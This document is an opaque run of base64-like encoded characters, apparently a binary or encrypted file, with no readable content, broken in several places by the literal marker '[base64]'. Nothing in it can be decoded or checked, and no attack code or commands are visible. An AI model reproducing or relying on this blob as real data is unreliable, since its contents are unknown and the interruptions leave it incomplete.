j/rBbrtLDAZRFubUBljeVCICUvcZu/bIVOXjtjb5ygUTSxYjqVlEF/TB8gRak9driwNxC0gLUQ7r6ALaIipgKmEzoTQ4VYZ/V7xIsl9vtRfhqv7JoKkPN6gQfqh6y2zDlDbjzSJqgeaYVD8umwSgyQsMP69BzWctyNaZk41D1r3rc2t3m2lw9FwBtTpMrbbC7aX8NKxKvLV4k9A7Ah4cImI2KiC/LS6ciM1ioX8CvWJwr9/aBGETTeQfJA0hvRRvtAMYaVXYKbrMvifckAFrIErSrok5yOLNTp0u5yWBpjTbJFZDGZ7gjWw4JYCVlruuBaCqhLg/ltxGC3NKVmhkbQVG3eZGO9+VbK7VTRwKYlLT2sOuo1D857i/[base64]/4prRGfyB6e8qvDoEqWOVT3OJJ4+kY/KqtNDP0U/cS5D3wAKtgiyW3SQmrGB1xdee5WEus5HMjK0SBiDyoOaoHkb4Jrm+UWHq/bwKPH6W6ShWiJXDzchfU1DcwTRb+U5z8UYSKRmX2wsKCgSY7SiDAHodRuY8Aal3FH0BwL6yQkiVSbRNGMDaarlWN4gdee/MGx7GDmWzSwM9tPMxTLHG5/[base64]/9PQGHHTG+r13Aorz4s5Kg87ISkiSBHT+Xq7Wuvlm7nXv6QOSu6JIsWVMC8w74cDMgagWWdLc8h6NWD3Q/l85RfzVyGYT6ACIYvbPr3zmVK3v97vsLj9ZQlUO/2yMsq2XPSBSvZHAPPiOZyL2cvfrOJ7T2Pd+ZB2JmUpYTvViT7rgdWo+vjAc98yfGvAJRuXu5x7ZO45m9JWOQBmFYTVeSXWYbM1YdrUFEGW/KYuBmtXqraX65VCNPRVl8OpdivSHaxd/aV5E1BZCM8tq8lb1bhZxdN7l67gGTU90TKbzbmKyHyMWfCpfdh1tB/TZG9drSJCkAwqh5kqVtK4W0gLA8tI+YUBiACMNe16dLqr+wVv9LaWES4N2J8XlNcQXaVpz1Asp9kjf/+R420uBM23vt2r3PbMs1lZq6WW1Mqy2L6f+Hw9TH+7b4D8ppFZ4ZtkAM/x7sTuOvQ7nd+HK2IytSfLjGpRsP6CBsdWkhjPT+EZ4yafTPIVubiavnyihg+kRkEnc/[base64]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[base64]/ERnlTzKnO5Om9ZUAVHUegtIAKfMUKLpE2lXzb2UrnW3R8YWrpBk43+3T0h9knmB7FUm65OMMCzAc9Q6pZAm0Ra4I6cFnErqJAkB7FbDCyoavcLI+TJVpVgPiz1xCVUUPQL4P8xzPaIJ28sNfxcUDx5SEc8e43Ra6os1uATDK+b6jMclwCnXYQcP2vzcCmHbJ/+cAjfkkZfoF5+PpDnA8iQ0l3WbZPmEliQ1IZPDv0InZVZagYq069O1zwaaD4OqTzWS24n9P1qfnECUchAIKTbIFq5J7yJzlWvVQFPwlV0vnumsIJP4AWyMwsmYZAtHhBJTsv/x5iNY6jwUQGogHF0tBu12JqsJpqwci0b6GF09heBqciTeIQdFRDlIrEnqEYq5xnqLD49tJym3/uh1bNgpQrorCIhOijIYhct+FCXdYs4H6+R5gdXEZtZfo9OWaBlRNag5KHCbaewe0zlJqjdidHbCb6bQtqKQzzkn/jU8o34+1tDcmgiRRs8VgyNFfK9yDrioF0uQk+oXau3aSQ7k+5MBc/xaTSeVJPHJR5DfiyEeQfmpxGOzkyCOA0GXk+A4b4JS/[base64]/zegXZcG4Oh4T+g6Rj8+CN2cjU5QQfJg0tjV7PS7zIpN4/OJrHYX5/qjRCOdnxWvnlc0/NpUqDXIFLlO9deni7gjOVzc3Eksp6WmRczHiCUgCnz3ZJzP05LNOlWd/eNDkbUUkLiwq4GTykoZ+b1H1RgdVL9tY2qUqPClr81Lf9fs5+odwrocnJLnRHFSrhKAEPLnQd5TgCIQ02IgJtZX5+JEi5r3ZmmRI2PV1mpBonUk/Py9hJE+dNg9ed+LkWvFAMFp8Enh7owyZg8GY7t1aDRQvZdJ0HpJvfulN24cA22qyCMFGCef2t2Y5tzqXMdlnkrvAv3/RAKwSOPASKHrJJBKLfArpJuU5SzV1bK3TIqL8H/E4n+VnXGjdwGYrlRk2EagVe9eQOR0yoxQtRNTKLRojknsmj38owwW7mr+hOFgSRV4EzO3IbtcFgWFRgjxiQJHOpNwb/2EXNBgW+csPb0ZqI3CdIH9kTrdsQN3sJtGHNFKFQAVFzdQuv8+Jhr/[base64]/ck4jgTGq7ocM7iCLkxjUrhmpJ4CMHEhBC5D89MCkZNEHl0IH+why7gO+LBbIMo+1xGCxbrX3XJFR+H+Z9GUWkVX1LlXmh/HiLEQn834BIaCc437yMGtsLGx/bPNJ+qoE5oHquSCcMSkyqE0sn3Ue6lJgdVwc+aX+gXUkvih8jeacLy98RaWJN5VmLxQAsnpTzstGATlgg6wHsf/W7jB+5qVSJpemLoDIks0mBKra2DkqyyAUE6TDsqO7/SlN4Nv4NFl51jUOULOeuj2qBRZpggAJv7hm2YGYmNm3OC7O/CxzMXPs/JAlf05Pr1NyKTLmihAguX0ogVnPn2TexngqST0G+LbeIEMlZCSnPRpsf/0vs7rhogpPhzCYFY2RaROO60+2W2HQ4oVQmurAyEQtWUzSDUMGCX3fz5i48idJ1JvCyJlPSGa42N/dJlU35H2X8gTO2GRkQZRklxHGTQpKWvIK/uvx7WLif60Zg45Wxvy/Z0GTv/uz1eUfkISCsoqi+whYLh0WlRpTSJ0uZ5rT0Dv85tIXT/Mskpjfp5iZCmlGpZQsUzWeCm3I13O+r5pdD2c4ISfkWuWr1+asmKkE1/AMr8MO1GPaXmHWB4XBr6+I2tbKC2a+w64rwmKq6nHoodkrQTWJAan1l1DeMbGwzZSjJWJuOrgt8qI/bAfc+8fqPiqOMEGpwV8k0Ko0mAnQ1zAz46McLT02ZQQUCuuTxGe7YqtxwmvCa063/QFfUmf/LncPnNg4FiuwAHrtWLzLkaC+nBVeAwP5z7cpE99DE/WJuaxmkSeQVAJ80/AehShYcSsh7DW8ULBwglomjzXNOCUKWS67dzRRSN4/[base64]/eJqXwwKm2hFhSUQf/QRtupGM0F8W9ECduoWMwUYtpeYT9Q8RMdGB/H/7kdsYMWtfVj2DskK8a3rgTBuCOKBzztCBj8fp8h83iKfGIdMRTs7xo1Ex4vnBpaaTSnc4fj09C7glYcj3+SuR/ZQ+oK25pbD3eXaOA2DRn1EUxf/4WyaSRxDgj+qmk8jL5uMkQAbQS9rxeUet+0i467ezaT3BslJy2hABD8hjE4bcUDEfRHJwI9W6mBfyraVbyrvyc5If3PC4z8phkGXLvJjr+250lhAduzgABkjOIczAWDiWyU3uUQwI6+U+pYySYqD9p3D/3hPLsaD0bwDa4SYXwryQzmGhBQzrULwG+STGw8vPUj4m2RiP/[base64]/ZbcXS0kUDWMY/6OHX234EeLEdiP7P1rW//Iv4Em/pk5+V/t+QkJUywwcD09IapGfha21ueoIr5fV9Jjt5rAxLsrZKUUlSGjF8Zh+JypR3KLIoEeQxgnIZaoZygr8sgSCk6FBnIqKrC2O0DsySemlBeFcAyCUVxXOuWQjCR7X8D+dBisBnP+FWjodHExBa7oTe4/3Ogk7mN3yaeqVXeYV+pb6rXB3Haf8j01cdIzntwkOfCt8D/sQ9hm41NmpbFmCt2pmIwFN7X9RSZWKz79k3rpVATw4J/BFcgqej5aVLbDEXn5oly4POtnJzYUsN5XV6mIia0ddU61GtM08SK+Zk0QURBHEC14jvVhcQz+1LzPRRKKNeKbE7vV69fRFWQPYLyUp05rQ0wL5KLcCxiALfdvkJBPGLjT/[base64]/lnQmu9cSQi0PuBFJ8N1LFPR88LWHpu45028SbUfSL8CN7ZkWuO550COBK7XeqUKr0XU0lZeUM2CdBajuuYbIhO3Msug+VUGP1i3R9vmi8WzE5Yqz6lhQ0NdNxsHsji8Zu3/AwkzU1psBcN5bHMMuRRFs16BVmPVtVdEDZR4b9y0Gm+dmJQgi205oWHEr3Oh9Oy61+M4rznnexSj6a/hQ1n6Aodo5DTdk+TSipAQRjXySaqzZwxC59M824ZAm7Rl3GCwg1PL7z3iwPRFrpOnB6X5tMKnIMABhy90CJLsR8Mfdv00JQlzWhykHkF/dfDoNw3JPCmD0GQJpa+ZnzI+vuBv3w4ast76klZ/GeRYkJ3czDkhRzUwmeii1TpF9Uffld3lay4hpMdMQ823eTkSnm3RnuignMd5tj2Fhvy/9YdP7fiUtS5S8M+f+fVRxyW+7Naya3PWlv0jmF22n6LKBMG9rjBE9QORDiERackMyjukVuyl83Zh/7RVlLyrMS744ubuHrNzKFHVBEYFuvKrLQPf1fNJwEscx9ug4/[base64]/u/nAiHEFsSCoIuPHtYk9PK5+gEVjMK7j0eGmP8dwDPA/76KGKlygrhReZRZZAmimIokuvmUHyLgjAuSZ7Sk9Dyc6eJQdDEOQatMgF23GOUkiPdxbIH44iKPHFrs65uK/a53HwXJ9yKdd1d/NO22mYKS8Fk/P7jNAf0dCQmW92kP7tkiz0RK4F7eKuaJbc5q5dDKnMOAnv3vc5Xk19PHbClOSoYnJzyxy6Q9GHpKCCPtJ0poAwH96TZPXb5VVciDOQyiLl4RHavqzRDCQUv6LYrveWtnZ/[base64]/IYq1ye7Xrow4S7drz+1CrQrE3aX3dnLJu8Iaqe4XY08MNqeNiSVVA8E6jpcaNzO0gGD9dPIufcJ2KXU2puuiFbAyowv832f7rRjUOt6HjZ3rcmnA8KupLQG8USOm6B/xcJP+KMQBlDMkMw358O7M0HvDL2as5HKxTxzh1auSRcmZBL1lU25q5HQhbe7zEPhfNuwrfdjLJtcHA7qu/KvpKO5WK3E5jYjWIllNuCWZ3d8vDLF6zdI3x/tTem/fbpdYPYwp4LBwKgx4I0PnQW/D+/qAmh7v3ly7Kkjnv3LwmYoWr8jk0CLZYTpk8mUUid7HmpchfCsxf/GeDNjfaAxs2MiULfV+cM56zWJowEC992YLPiJQKqPIlnlUs0RcSZijUYXRxAUI6qZuyL1KA6P+7VWmK1WrMEPHVaWAVnqMMNMshBNsd2avT22fkrlEDfhGbwBs1EmWKFh/aTtfoJqr8aL6iG6FsD5O5EFekzaOajXtirrI6vQrfIv8zgM1CfgxAye0NfGHIGA4R1Mt9Htpo/jMWu2YybEx+pbXMnmbg+zSz1FgNulL1SrUF44egLrdm6U191LOfxXu8siJDuxPnA+XPUvqNtqvju5yib46OBCRIg6ZPkiX/AJSSpnabktFjz+TFEJKeegXk1ibpe1gClD1+3y8lHuztvDslxODkPCIYP+j/2xwOmtQZ/JzCtGX9Br1E2crxTF/vH9mttElEkoFc4m/Ah7Hf+P/7qqMagn3bLt7748sz9dB9EGXXqD5AUUgT1f2BDiXIhXDR1xh4qiFxtNgd3YWSViab3g63Dd07/759E+JZTYFRF9TBSssSlJvvULv9rDd2Bfz8UpO4/+1OG4uFDbFl3heWPNFjzTKBgkaYimZI31VhkzEA8K/7//V2VtwfuzP7aqBy00TWMNVTr+rUwfoaaJ0qe6c8GkX3WTPPBvnhC65taCEACW0WtLyRdg1H+ukGvDaTw69aqLWj9Ko0T0f6gOmB3BrblK1hi9RZPAofSY3cMj24xot4sbfR9l1e4+mXLG7fB6yuXSy+1GFpynAGKfW0ux1ySNjXDMmQgBmTo/1h2ICLlJ7fbqbxEwROe5M9+QOBG2WTBTskqssx0LREDleEJzNnAzfCyTUK6vx6zOJtvhxA7squNoAnmoV5aRN0mN4f1/jqJ0IkRcl25TckMdJfZvwCL0n2xxthxsH6rFvyDyqv6NewQMePT9EsicVH3YtM5Gg6wYmCRHd4Cde/1IZfBhUqHlBi9l4o1jZbG4o+ROGq1n8C1iK6vhHVnb2sOR83lDn89cpXKHOET+9vWMkdZQPHoc38WMmHV3Fghtw46HbAegabV9PxkaAosYad+sHMq/wu/zGmwun2GiIystKBpHhorRn+sVDY7s2zdInEAmqO/aeGqyl0tW6D7qa/3tZj52n2amDT3yQyYjmd9WJlLqXM20KiXiWLwCqaLEdGppjEpnit/bPUG2vzkc5JhfQmX4s9hsqyuDPhRGW4/MTkSmm/EJIY6l78Gd1LZeGrlhFW5qdqN0N7IJsgF6l4xmztfndcOD/dE586dGg2ie/rSDKMblVYOEzzp9jBdyO2rFIW6DYrNBnPVH501VQjrkxiGvAGE4pIYEVoRufnKZ1Jy2fV2w17Do2bBPlKEJMueHivhXkKeeN7y9T7NSMTyLvP62OOzbtmGhZ9anKKIXfAxXiOW7Xn+7TrplNPdqPHeC1sqIxSKbQoU1dqgJIGCDD2N2HUJhucFzVJyFBnxOnWkzoTYh/U6xHhQRDL4vUb8jk3DtDMD1zsBPXUDyc8yncOa0HVyjQpwYMzfzI8B16n8WviL1M+nc7dN7WQEyXlt2SEYKsDeAyix5G5UoN+0cNLRvKzCVCeXFn6Haa6lBIC20i2+wflPWUzm+JTiOrApfLSEDKFW4C0u8OE3JOBAqrE3FCS+6lzKBEM5VewmR8hU/Cit07wsjS9wqRT5j0Du1jak99tg3F00rLzN1zN5aJ+tTbBL/Gmz8ZAjy+xT0sUK+8CBx4Uy0RI7R6b5/CO3q1ScH33iUxd2JpYKL4AU6kZqPVA5jFDsuqxO2jOfpR/sEr+LWcLqPD3twi1wPdMq+Sj8OnLbiBLFu1ydnEeF5nXsn9KzDRhsUqfZx8szkBNQWl7E2pQp3xVwsRFJ78S4RC4BowBtibLVXGZb2HuFoF0hTf2MoCrD0DM9Ao2RDkwBUN6aqD//PpmGgar5Mqn4vmndCs76UxW34LLddGJHigfhmX+jPywqzo9fBhtyvXbUXdvuL7Mwl2XwOrBySCoTAPN/LF6t9aRshU0hhDavRwNcfMjRBWc5bvdkBEvYua0R+Zwd2PaGLJIbUgNLVmMIwEQvatPgzXUa+wkOmyoktkCnZuCj/EV0MokY4eoxpaj42vOZJczle+X1WK4SirxmNnG5tgp3kegEU1XHE9Cg1TtoGZDTS2r18X+g7jtrugcYEGndY4rO2oRfxgvtE/[base64]/IF/QPFDMW7y6dis6ajeMWR5J75+vvvJiccKHoB/hPbRdaMNUteHQvFkqlFB9Y57YLzgf/RTjH88qgsbiLXzqAbFATsxbA6A7yenGjbI/5rwLM8KXewTfDbjDis4YvwqFlQEX/MZHCLHBQuDcNB6vZyb2y3OHHwIlP/rhmBXOCutr6Da3wVcGzrSxNNaYo9v0NCkvGRc1w/GEqtKPtNJAI5B5Lh1cCeJLEJzXWgc7uRzeUq2N5J2SX8Db46hfyRvAi1d8IFc49+Gxey5fllTnVqaTqByEFuMa2K6WX+F6ERQ1jAtLcPrUUL2+Dom5DSqploGXnR2XePCaRgm6c+r9NyYBHjVEfCsTWx+7D22uSPMOJ7x/euYS+J79nXrA+JjWFl80QvjiV/VY2MRu/PN/0JS0Zp2kIYQnTdu4c0zaVoT/Vhd9jQ737eiM9c3QdihiTQ1eK9wsaNzzOS8IAMQKAreSQUHwbw7mZPloI8xoSpBa1RPpH5qzIEMXSr0u4uZlxmYixiBu3yeRTUpMxew6XonrKmLr+Ru3+WYtauy1bUaFCzuEIM2Ra9muLLkq5/JAZGDQ5FcPeR9hE7aepoc0O7pbpaGPoN7azyM3qjk9iv27fgEtuv0FNylCBOBQwa7bYy2T1T+Mf1Ry62ehViFS1lL+0rZ6DujYMl46A9mwyFIYClvkvUcCWj+zW7tNm/C3dEdYCn/NJRwdF2WXMkRdtLPUNTE96rSbNVxuP8ih8MiYShHonKCPnU4H2uoZpRMQg8MfJ3m4/5Erbp2JFvmFtCyc6FObHx8M1i/flYc7ndy/u8QvFcNbbKHWXuEBlUmO0X4s76ascWF/kBQ2rsikqLyhn9x3XLye7rAqpFNSxWbEa9CaJ2a5cDBDWQ3zwVlDh4lyiveZINbAR4X+ceDf5wCXqTqOFk6QEURs0G4ATLCTAVEkm2tzNOlMId5UUVQXmG/D0X9fcDQdtfZA6EL7adHTV6rQ7s22basZQzDJqFD7fGkTqNFV0xZq8yH95351djUcdow+OJovkELxpE1UoOTyh8dJ4G9bYX0zFxvEIQ0HiVuMUAHXZyql1W/+nOt6S4eOrCW09JY0IDlDaRC8WGPDkfTYS9p/N/A2AOhKbiqEJG4cZc2Uzy9lKu7lwrp34C+j2djzQOlPQnW/[base64]/WUWxWeS/k9e4F6fTi9tFbCgR3M9vqSzr59Ctp/BvlHzaMfvFpax3SLcNPyUYvdHDJTJ3yegYqugtwG00hIIZpoferliqJOgfCHQfwXkchY2Lo1OvYeoniTVKsgCizShLR3xsnGHje45bBNpIvFQSxKZtpGSK6nwvsHrdi8XJTAhOrzftYWieNs5q1VXvkolU1XnWQVpukmAk7F+k6T0aW2HYZTO/7gBaxoZqiTrPuba2q72ExT+NGCQJ6PU7XAZSRwZYLbWhZEAa9UNDIblhcgrl+Ulzu7PL7ozprmrMuLSJ1aaB0VzIg6/+/QLIAfAOyrf7SXsiJ4/EmYOgbJvtOZWa2mbu3IbcWvpdzsRcAujLRcEU67L5EXK6LLJPt61adP/BnZsMoujFjttOirINisIum1GTMTONfpFXBo5Iw78m70u6C9s/FBQAGXnspE7QW4YNv0nngKLZmpIftpn/9mbT4Zzx+VEZ2BbXtM8Q4KfHVqZ2MSy8Gotv6hohYeG8BksiZU56dJZ5JxiLi/qqk0+tp+93yS7M/2qcBc9GapjbumTW7HXAnQD5iEbQV87iJ3hHXwWeH333C5Qmpbl1HxdBLgRAGuH2fwoJAFEsIux8TcUk5qtlOCGXoV3dgqGSs/tcl4Jn8txtYybXK/ECko5+BsnvUNeldtJW9WFoSh8iStQedZz4GQCvz7XIZ2qt/5vjn1JpsKzSI1EHdZUyYxaWED5LSlGqCaRiikRHuaYDA5Buw23bk7AagQU2iKt/N8Ja3p04IQTkieMjeii6RlANL2lHKhaUwfkZAQlya80RHGVDcBaCRuZLbOM+BDUQ0ZaFwjWgDOj0gTTLPNsp7OZfF60lNywPLeH8A7KSsOMeK4LeackMiXPkoeCsxWfkSHkeNjMI0c3FSfIiLXr0zxaXub5Bp5n5iDcNWsEKGyLYmdotncL82iVaYcxx/[base64]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